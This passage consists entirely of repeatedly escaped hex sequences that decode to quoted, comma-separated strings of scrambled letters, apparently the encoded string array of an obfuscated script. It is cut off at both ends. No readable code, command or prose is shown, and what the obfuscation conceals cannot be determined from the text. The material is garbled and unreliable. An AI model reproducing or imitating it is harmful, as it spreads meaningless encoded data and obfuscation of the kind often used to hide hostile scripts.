c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x32\x46\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x6c\x5c\x5c\x5c\x5c\x32\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x5a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x5a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x5a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x5a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x56\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x33\x42\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x32\x5a\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x56\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x33\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x32\x5a\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x56\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x33\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x32\x5a\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x33\x57\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x33\x76\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x33\x68\x5c\x5c\x5c\x5c\x33\x77\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x32\x70\x5c\x5c\x5c\x5c\x32\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x32\x76\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x34\x43\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x34\x43\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x78\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x32\x76\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x32\x78\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x32\x76\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x78\x5c\x5c\x5c\x5c\x32\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x33\x56\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x33\x57\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x33\x76\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x33\x68\x5c\x5c\x5c\x5c\x33\x77\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x32\x70\x5c\x5c\x5c\x5c\x32\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x32\x76\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x